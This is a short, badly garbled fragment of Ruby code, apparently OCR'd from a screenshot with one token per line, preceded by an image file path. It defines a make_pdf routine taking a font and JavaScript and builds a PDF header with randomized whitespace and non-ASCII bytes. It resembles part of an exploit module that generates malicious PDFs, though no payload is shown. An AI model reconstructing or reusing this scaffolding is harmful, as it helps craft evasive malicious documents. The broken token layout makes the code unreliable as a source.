
			whitespace 
=
" "
*
(
rand
(
3
)
+
1
)
end
		result 
<
<
">"
end
def
make_pdf
(
ttf
,
 js
)
#swf_name = rand_text_alpha(8 + 
rand(8)) + ".swf"
		xref 
=
[
]
		eol 
=
"\n"
		endobj 
=
"endobj"
<
<
 eol

# Randomize PDF version?
		pdf 
=
"%PDF-1.5"
<
<
 eol

		pdf 
<
<
"%"
<
<
RandomNonASCIIString
(
4
)
<
<
 eol
